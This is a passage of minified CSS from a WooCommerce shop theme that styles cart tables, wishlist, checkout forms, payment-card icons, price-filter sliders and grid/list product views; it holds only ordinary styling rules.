table.cart .product-thumbnail{min-width:32px}.woocommerce table.wishlist_table{font-size:14px !important}.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img{width:50px}.woocommerce #content table.cart td,.woocommerce #content table.cart th,.woocommerce table.cart td,.woocommerce table.cart th,.woocommerce-page #content table.cart td,.woocommerce-page #content table.cart th,.woocommerce-page table.cart td,.woocommerce-page table.cart th{vertical-align:middle;text-align:left}.woocommerce .shop_table.cart.wishlist_table td.product-add-to-cart a{display:inline-block !important}.woocommerce #content table.cart a.remove,.woocommerce table.cart a.remove,.woocommerce-page #content table.cart a.remove,.woocommerce-page table.cart a.remove{display:inline-block;font-size:20px;font-weight:600;height:1em;line-height:1;text-decoration:none;width:1em}.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;border:1px solid #ebebeb;margin:0 5px 0 0;outline:0;line-height:24px}.woocommerce #content table.cart input,.woocommerce table.cart input,.woocommerce-page #content table.cart input,.woocommerce-page table.cart input{margin:0;vertical-align:middle}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget,.woocommerce-page ul.cart_list,.woocommerce-page ul.product_list_widget{list-style:none outside;padding:0;margin:0}.woocommerce ul.cart_list li.mini_cart_item,.woocommerce-page ul.cart_list li.mini_cart_item{margin:0 0 20px;list-style:none;position:relative;text-align:left}.woocommerce ul.product_list_widget li.last{margin-bottom:10px}.woocommerce ul.cart_list li:after,.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:after,.woocommerce ul.product_list_widget li:before,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.cart_list li:before,.woocommerce-page ul.product_list_widget li:after,.woocommerce-page ul.product_list_widget li:before{content:" ";display:table}.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.product_list_widget li:after{clear:both}.woocommerce ul.cart_list li a,.woocommerce-page ul.cart_list li a,.woocommerce-page ul.product_list_widget li a,.woocommerce ul.product_list_widget li a{display:block;padding:0 !important;margin-bottom:3px}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{float:left;margin-right:10px;max-width:100%}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl,.woocommerce-page ul.cart_list li dl,.woocommerce-page ul.product_list_widget li dl{margin:0;*zoom:1;}.woocommerce ul.cart_list li dl:after,.woocommerce ul.cart_list li dl:before,.woocommerce ul.product_list_widget li dl:after,.woocommerce ul.product_list_widget li dl:before,.woocommerce-page ul.cart_list li dl:after,.woocommerce-page ul.cart_list li dl:before,.woocommerce-page ul.product_list_widget li dl:after,.woocommerce-page ul.product_list_widget li dl:before{content:" ";display:table}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt,.woocommerce-page ul.cart_list li dl dd,.woocommerce-page ul.cart_list li dl dt,.woocommerce-page ul.product_list_widget li dl dd,.woocommerce-page ul.product_list_widget li dl dt{display:inline-block;margin:0 !important;float:left}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt,.woocommerce-page ul.cart_list li dl dt,.woocommerce-page ul.product_list_widget li dl dt{font-weight:600;padding:0 0 .25em;margin:0 4px 0 0;clear:left}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd,.woocommerce-page ul.cart_list li dl dd,.woocommerce-page ul.product_list_widget li dl dd{padding:0 0 .25em;width:42%}.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child,.woocommerce-page ul.cart_list li dl dd p:last-child,.woocommerce-page ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating,.woocommerce-page ul.cart_list li .star-rating,.woocommerce-page ul.product_list_widget li .star-rating{float:none}.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:1px solid #ebebeb;margin:10px 0 0;padding:10px 0;text-align:right}.woocommerce .widget_shopping_cart .total strong,.woocommerce-page .widget_shopping_cart .total strong,.woocommerce-page.widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{min-width:40px;display:inline-block}.woocommerce .widget_shopping_cart .buttons,.woocommerce-page .widget_shopping_cart .buttons,.woocommerce-page.widget_shopping_cart .buttons,.woocommerce.widget_shopping_cart .buttons{*zoom:1;margin-bottom:0;text-align:right}.woocommerce .widget_shopping_cart .buttons:after,.woocommerce .widget_shopping_cart .buttons:before,.woocommerce-page .widget_shopping_cart .buttons:after,.woocommerce-page .widget_shopping_cart .buttons:before,.woocommerce-page.widget_shopping_cart .buttons:after,.woocommerce-page.widget_shopping_cart .buttons:before,.woocommerce.widget_shopping_cart .buttons:after,.woocommerce.widget_shopping_cart .buttons:before{content:" ";display:table}.woocommerce .widget_shopping_cart .buttons:after,.woocommerce-page .widget_shopping_cart .buttons:after,.woocommerce-page.widget_shopping_cart .buttons:after,.woocommerce.widget_shopping_cart .buttons:after{clear:both}.woocommerce .cart-collaterals .shipping_calculator .button,.woocommerce-page .cart-collaterals .shipping_calculator .button{width:100%;float:none;display:block}.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{font-family:WooCommerce;speak:none;font-weight:600;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:7px;content:"\e02e"}.woocommerce .cart-collaterals .cart_totals p,.woocommerce-page .cart-collaterals .cart_totals p{margin:0 0 5px}.woocommerce .cart-collaterals .cart_totals p small,.woocommerce-page .cart-collaterals .cart_totals p small{color:#000;font-size:.83em}.woocommerce .cart-collaterals .cart_totals table,.woocommerce-page .cart-collaterals .cart_totals table{border-collapse:separate;padding:0}.woocommerce .cart-collaterals .cart_totals table tr:first-child td,.woocommerce .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-page .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-page .cart-collaterals .cart_totals table tr:first-child th{border-top:0}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th{padding:6px 12px 6px 10px;width:50%;background:#f2f2f2}.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table td{padding:12px}.woocommerce .cart-collaterals .cart_totals table td,.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table th{vertical-align:middle}.woocommerce .cart-collaterals .cart_totals table small,.woocommerce-page .cart-collaterals .cart_totals table small{display:block;color:#000}.woocommerce .cart-collaterals .cart_totals table select,.woocommerce-page .cart-collaterals .cart_totals table select{width:100%}.woocommerce .cart-collaterals .cart_totals .discount td,.woocommerce-page .cart-collaterals .cart_totals .discount td{color:#85ad74}.woocommerce .cart-collaterals .cart_totals a.button.alt,.woocommerce-page .cart-collaterals .cart_totals a.button.alt{display:inline-block;padding:10px 40px 9px;box-sizing:border-box}.cart_totals table{display:inline-table}.woocommerce .cart-collaterals .cross-sells ul.products li.product,.woocommerce-page .cart-collaterals .cross-sells ul.products li.product{margin-top:0}.woocommerce form .form-row,.woocommerce-page form .form-row{padding:3px 0;margin:0 0 10px}.woocommerce form .form-row[placeholder]:focus::-webkit-input-placeholder,.woocommerce-page form .form-row[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;-moz-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0}.woocommerce form .form-row label,.woocommerce-page form .form-row label{line-height:24px;color:#000}.woocommerce form .form-row label.hidden,.woocommerce-page form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline,.woocommerce-page form .form-row label.inline{display:inline;margin:0 8px}.woocommerce form .form-row select,.woocommerce-page form .form-row select{border:1px solid #ebebeb;cursor:pointer;margin:0;padding:5px}.shipping_calculator>h2,.cart_totals>h2{font-size:18px;font-weight:600;text-transform:uppercase}.shipping_calculator>h2 a{color:#000;text-transform:uppercase;font-size:18px}.woocommerce form .form-row .required,.woocommerce-page form .form-row .required{color:red;font-weight:600;border:0}.woocommerce form .form-row .input-checkbox,.woocommerce-page form .form-row .input-checkbox{display:inline;margin:-2px 8px 0 0;vertical-align:middle}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce-page form .form-row input.input-text,.woocommerce-page form .form-row textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;outline:0}.woocommerce form .form-row textarea,.woocommerce-page form .form-row textarea{height:4em;line-height:1.5em;display:block;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-drop,.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-single,.woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce form .form-row.validate-required.woocommerce-invalid select,.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-drop,.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-single,.woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce-page form .form-row.validate-required.woocommerce-invalid select{border-color:#fb7f88}.woocommerce form .form-row::-webkit-input-placeholder,.woocommerce-page form .form-row::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row:-moz-placeholder,.woocommerce-page form .form-row:-moz-placeholder{line-height:normal}.woocommerce form .form-row:-ms-input-placeholder,.woocommerce-page form .form-row:-ms-input-placeholder{line-height:normal}.woocommerce form.checkout_coupon,.woocommerce-page form.checkout_coupon{border:1px solid #ebebeb;padding:20px;margin:2em 0;text-align:left}.woocommerce ul#shipping_method,.woocommerce-page ul#shipping_method{list-style:none outside;margin:0;padding:0}.woocommerce ul#shipping_method li,.woocommerce-page ul#shipping_method li{margin:0;padding:.25em 22px .25em;text-indent:-22px;list-style:none outside}.woocommerce ul#shipping_method .amount,.woocommerce-page ul#shipping_method .amount{font-weight:600}.woocommerce p.woocommerce-shipping-contents,.woocommerce-page p.woocommerce-shipping-contents{margin:0}.woocommerce .checkout .col-2 h3#ship-to-different-address,.woocommerce-page .checkout .col-2 h3#ship-to-different-address{float:left;clear:none}.woocommerce .checkout .col-2 .form-row-first,.woocommerce .checkout .col-2 .notes,.woocommerce-page .checkout .col-2 .form-row-first,.woocommerce-page .checkout .col-2 .notes{clear:left}.woocommerce .checkout .create-account small,.woocommerce-page .checkout .create-account small{font-size:11px;color:#000;line-height:13px;font-weight:600}.woocommerce .checkout div.shipping-address,.woocommerce-page .checkout div.shipping-address{padding:0;clear:left;width:100%}.woocommerce .checkout .shipping_address,.woocommerce-page .checkout .shipping_address{clear:both}.woocommerce #payment ul.payment_methods,.woocommerce-page #payment ul.payment_methods{*zoom:1;border:1px solid #ebebeb;list-style:outside none none;margin:0;padding:30px;text-align:left;border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px}.woocommerce #payment ul.payment_methods:after,.woocommerce #payment ul.payment_methods:before,.woocommerce-page #payment ul.payment_methods:after,.woocommerce-page #payment ul.payment_methods:before{content:" ";display:table}.woocommerce #payment ul.payment_methods:after,.woocommerce-page #payment ul.payment_methods:after{clear:both}.woocommerce #payment ul.payment_methods li,.woocommerce-page #payment ul.payment_methods li{line-height:3em;text-align:left;margin:0;font-weight:600}.woocommerce #payment ul.payment_methods li input,.woocommerce-page #payment ul.payment_methods li input{margin:0 .5em 0 0}.woocommerce #payment ul.payment_methods li img,.woocommerce-page #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 .5em;position:relative}.woocommerce #payment div.form-row,.woocommerce-page #payment div.form-row{padding:1em 0;border-top:1px solid #fff}.woocommerce #payment div.payment_box,.woocommerce-page #payment div.payment_box{position:relative;width:96%;padding:1em 2%;margin:1em 0;font-size:.92em;-webkit-border-radius:2px;border-radius:2px;line-height:1.5em;background:#f2f2f2;color:gray;text-shadow:0 1px 0 rgba(255,255,255,.8)}.woocommerce #payment div.payment_box input.input-text,.woocommerce #payment div.payment_box textarea,.woocommerce-page #payment div.payment_box input.input-text,.woocommerce-page #payment div.payment_box textarea{border-color:#d4cdd2;border-top-color:#c8bfc6;box-shadow:0 1px 0 0 rgba(255,255,255,.4);-webkit-box-shadow:0 1px 0 0 rgba(255,255,255,.4)}.woocommerce #payment div.payment_box::-webkit-input-placeholder,.woocommerce-page #payment div.payment_box::-webkit-input-placeholder{color:#c8bfc6}.woocommerce #payment div.payment_box:-moz-placeholder,.woocommerce-page #payment div.payment_box:-moz-placeholder{color:#c8bfc6}.woocommerce #payment div.payment_box:-ms-input-placeholder,.woocommerce-page #payment div.payment_box:-ms-input-placeholder{color:#c8bfc6}.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number{font-size:1.5em;padding:8px;background-repeat:no-repeat;background-position:right}.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.visa{background-image:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../images/icons/credit-cards/visa.png)}.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../images/icons/credit-cards/mastercard.png)}.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.laser{background-image:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../images/icons/credit-cards/laser.png)}.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../images/icons/credit-cards/diners.png)}.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.maestro{background-image:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../images/icons/credit-cards/maestro.png)}.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.jcb{background-image:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../images/icons/credit-cards/jcb.png)}.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.amex{background-image:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../images/icons/credit-cards/amex.png)}.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.discover{background-image:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../images/icons/credit-cards/discover.png)}.woocommerce #payment div.payment_box span.help,.woocommerce-page #payment div.payment_box span.help{font-size:13px;color:#000;line-height:13px;font-weight:600}.woocommerce #payment div.payment_box .form-row,.woocommerce-page #payment div.payment_box .form-row{margin:0 0 1em}.woocommerce #payment div.payment_box p:last-child,.woocommerce-page #payment div.payment_box p:last-child{margin-bottom:0}.woocommerce #payment div.payment_box:after,.woocommerce-page #payment div.payment_box:after{content:"";display:block;border:8px solid #f2f2f2;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-1px;left:0;margin:-1em 0 0 2em}.woocommerce-thankyou-order-details{padding:24px 30px 30px}.woocommerce .order_details,.woocommerce-page .order_details{margin:0 0 24px;list-style:none;background-color:#fff}.woocommerce .order_details:after,.woocommerce .order_details:before,.woocommerce-page .order_details:after,.woocommerce-page .order_details:before{content:" ";display:table}.woocommerce .order_details:after,.woocommerce-page .order_details:after{clear:both}.woocommerce .order_details li,.woocommerce-page .order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:.715em;border-right:1px dashed #ebebeb;padding-right:2em}.woocommerce .order_details li strong,.woocommerce-page .order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5em;color:#000;font-weight:600}.woocommerce .order_details li:last-of-type,.woocommerce-page .order_details li:last-of-type{border:0}.woocommerce .addresses .title,.woocommerce-page .addresses .title{*zoom:1;}.woocommerce .addresses .title:after,.woocommerce .addresses .title:before,.woocommerce-page .addresses .title:after,.woocommerce-page .addresses .title:before{content:" ";display:table}.woocommerce .addresses .title:after,.woocommerce-page .addresses .title:after{clear:both}.woocommerce .addresses .title h3,.woocommerce-page .addresses .title h3{float:left}.woocommerce .addresses .title .edit,.woocommerce-page .addresses .title .edit{float:right}.woocommerce ol.commentlist.notes li.note p.meta,.woocommerce-page ol.commentlist.notes li.note p.meta{font-weight:600;margin-bottom:0}.woocommerce ol.commentlist.notes li.note .description p:last-child,.woocommerce-page ol.commentlist.notes li.note .description p:last-child{margin-bottom:0}.woocommerce ul.digital-downloads,.woocommerce-page ul.digital-downloads{margin-left:0;padding-left:0}.woocommerce ul.digital-downloads li,.woocommerce-page ul.digital-downloads li{list-style:none;margin-left:0;padding-left:0}.woocommerce ul.digital-downloads li:before,.woocommerce-page ul.digital-downloads li:before{font-family:WooCommerce;speak:none;font-weight:600;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:7px;content:"\e00a"}.woocommerce ul.digital-downloads li .count,.woocommerce-page ul.digital-downloads li .count{float:right}.woocommerce .widget_layered_nav ul,.woocommerce-page .widget_layered_nav ul{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .widget_layered_nav ul li,.woocommerce-page .widget_layered_nav ul li{*zoom:1;padding:0;list-style:none}.woocommerce .widget_layered_nav ul li:after,.woocommerce .widget_layered_nav ul li:before,.woocommerce-page .widget_layered_nav ul li:after,.woocommerce-page .widget_layered_nav ul li:before{content:" ";display:table}.woocommerce .widget_layered_nav ul li:after,.woocommerce-page .widget_layered_nav ul li:after{clear:both}.woocommerce .widget_layered_nav ul li.chosen a,.woocommerce-page .widget_layered_nav ul li.chosen a{padding:4px 0;text-decoration:none}.woocommerce .widget_layered_nav ul li.chosen a:before,.woocommerce-page .widget_layered_nav ul li.chosen a:before{font-family:WooCommerce;speak:none;font-weight:600;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:7px;content:"\e013"}.woocommerce .widget_layered_nav ul small.count,.woocommerce-page .widget_layered_nav ul small.count{float:right;margin-left:6px;font-size:1em;padding:1px 0;color:#000}.woocommerce .widget_layered_nav_filters ul,.woocommerce-page .widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1}.woocommerce .widget_layered_nav_filters ul li,.woocommerce-page .widget_layered_nav_filters ul li{float:left;padding:0 1px 1px 0;list-style:none;clear:both}.woocommerce .widget_layered_nav_filters ul li a,.woocommerce-page .widget_layered_nav_filters ul li a{padding:0 6px;text-decoration:none;float:left}.woocommerce .widget_layered_nav_filters ul li a:before,.woocommerce-page .widget_layered_nav_filters ul li a:before{font-family:WooCommerce;speak:none;font-weight:600;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:7px;content:"\e013"}.woocommerce .widget_price_filter .price_slider,.woocommerce-page .widget_price_filter .price_slider{margin-bottom:2em;margin-top:2em}.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button{float:left;border:none}.price_slider_amount .price_label{float:left;margin-top:20px;padding:0;clear:both}.price_slider_amount{clear:both;padding:20px 0 0;display:block}.woocommerce .widget_price_filter .ui-slider,.woocommerce-page .widget_price_filter .ui-slider{position:relative;text-align:left}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#f2f2f2;border:1px solid #aaa;border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;cursor:pointer;height:6px;outline:0 none;position:absolute;top:-3px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);width:6px;z-index:2}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-8px}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-color:#aaa}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{-webkit-border-radius:1em;border-radius:1em;background-color:#f2f2f2}.woocommerce .widget_price_filter .ui-slider-horizontal,.woocommerce-page .widget_price_filter .ui-slider-horizontal{height:2px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.single-product .twentythirteen #reply-title,.single-product .twentythirteen #respond #commentform,.single-product .twentythirteen .entry-summary{padding:0}.single-product .twentythirteen p.stars{clear:both}.twentyfourteen ul.products li.product{margin-top:0 !important}.category-toolbar{float:right;margin:12px 0 4px;position:relative;width:100%}#primary .gridlist-toggle{padding:0 !important;display:inline-block;margin:5px 0 5px !important}.woocommerce-result-count{margin:0 15px}.category-toolbar .gridlist-toggle{float:left;width:auto !important;background:0 0 !important;border:medium none !important;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important;margin:0 !important;border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;clear:none !important;padding:0 !important}.category-toolbar .gridlist-toggle a,.gridlist-toggle a{width:auto !important;height:auto;float:left;border:none !important;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important;border:none !important;margin:0;border:none !important;padding:0 !important;position:relative}.ie8 .gridlist-toggle{background-color:transparent !important;filter:none}.ie8 .gridlist-toggle,.ie8 .gridlist-toggle a.active{filter:none !important}.ie8 .gridlist-toggle a#grid{background-color:transparent}.gridlist-toggle a#grid{background:0 0}.gridlist-toggle a .dashicons{text-indent:-9999px}.gridlist-toggle a#list{background:0 0}.gridlist-toggle a#list:before{content:"\f0ca";font-family:"FontAwesome";font-size:22px;color:#339af0}.gridlist-toggle a#grid:before{content:"\f00a";font-family:"FontAwesome";font-size:22px;color:#339af0}.gridlist-toggle a#list.active:before,.gridlist-toggle a#list:hover:before,.gridlist-toggle a#grid.active:before,.gridlist-toggle a#grid:hover:before{color:#ff6f96}.woocommerce ul.products.list li.product hr{height:0;border:none;margin:0}.woocommerce ul.products.list li.product a img,.woocommerce-page ul.products.list li.product a img{width:auto !important;margin:0 !important}.woocommerce ul.products.list li.product .gridlist-buttonwrap{clear:both;float:left;margin:0;width:auto;position:relative}ul.products.list li.product div[itemprop=description]{display:block;margin:12px 0}.woocommerce-page ul.products.list li.product h3,.woocommerce ul.products.list li.product h3,.woocommerce-page ul.products.list li.product div[itemprop=description],.woocommerce ul.products.list li.product div[itemprop=description],.woocommerce-page ul.products.list li.product .price,.woocommerce ul.products.list li.product .price,.woocommerce-page ul.products.list li.product.gridlist-buttonwrap,.woocommerce ul.products.list li.product.gridlist-buttonwrap{width:100%;float:left;clear:both}.woocommerce ul.products.list li.product:hover .product_type_simple.button,.woocommerce-page ul.products.list li.product:hover .product_type_simple.button,.woocommerce ul.products.list li.product:hover .product_type_grouped.button,.woocommerce-page ul.products.list li.product:hover .product_type_grouped.button,.woocommerce ul.products.list li.product:hover .product_type_external.button,.woocommerce-page ul.products.list li.product:hover .product_type_external.button,.woocommerce ul.products.list li.product:hover .product_type_variable.button,.woocommerce-page ul.products.list li.product:hover .product_type_variable.button,.woocommerce ul.products.list li.product .product_type_simple.button,.woocommerce-page ul.products.list li.product .product_type_simple.button,.woocommerce ul.products.list li.product .product_type_grouped.button,.woocommerce-page ul.products.list li.product .product_type_grouped.button,.woocommerce ul.products.list li.product .product_type_external.button,.woocommerce-page ul.products.list li.product .product_type_external.button,.woocommerce ul.products.list li.product.product_type_variable.button,.woocommerce-page ul.products.list li.product .product_type_variable.button{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;position:relative;bottom:auto}.woocommerce ul.products.list li.product:hover .product-name,.woocommerce-page ul.products.list li.product:hover .product-name{display:block}.woocommerce ul.products p{margin:0;clear:none;padding:0}.woocommerce ul.products.list li.product{margin:8px 0;padding:8px 0}ul.products.list .woocommerce-product-details__short-description{padding:15px 0}.woocommerce ul.products.list li.product:last-child{border:0;margin-bottom:0}.primary-sidebar .star-rating{margin:2px 0 4px}.primary-sidebar .product_list_widget li{padding-top:14px !important;padding-bottom:14px !important}.product_meta span{padding:3px 0}.woocommerce .summary .product_meta{clear:both;display:inline-block;position:relative;width:100%}.single-product-sidebar .product_meta span{padding:0}.woocommerce .summary .product_meta .posted_in,.entry-summary .sku_wrapper,.entry-summary .variations label,.woocommerce .summary .product_meta .tagged_as,.brand{color:#000;display:inline-block;margin:0;font-weight:500;width:100%;clear:both}.entry-summary .sku{font-weight:400;color:gray}.woocommerce .summary .product_meta .posted_in a,.woocommerce .summary .product_meta .tagged_as a,.brand span a,.social a{font-weight:400;color:gray}.woocommerce .summary .product_meta .posted_in a:hover,.woocommerce .summary .product_meta .tagged_as a:hover,.brand span a:hover,.social a:hover{color:#ff6f96}.summary.entry-summary .clear{clear:none}ul.products.list .yith-wcwl-add-to-wishlist .ajax-loading{width:auto !important;margin:0 !important}.wishlist-title h2{margin:0}.woocommerce ul.cart_list li a.remove,.woocommerce-page ul.cart_list li a.remove{display:block;float:right;font-size:20px;margin:0;text-indent:0;width:14px}.woocommerce-shipping-calculator .shipping-calculator-button{color:#000;display:inline-block;margin:5px 0}.woocommerce-shipping-calculator .shipping-calculator-button:hover{color:#000}.wc-proceed-to-checkout{margin:30px 0 10px}.woocommerce #yith-wcwl-popup-message,.woocommerce-page #yith-wcwl-popup-message,.home #yith-wcwl-popup-message{background:#000 none repeat scroll 0 0;border:1px solid #000;color:#fff;padding:15px 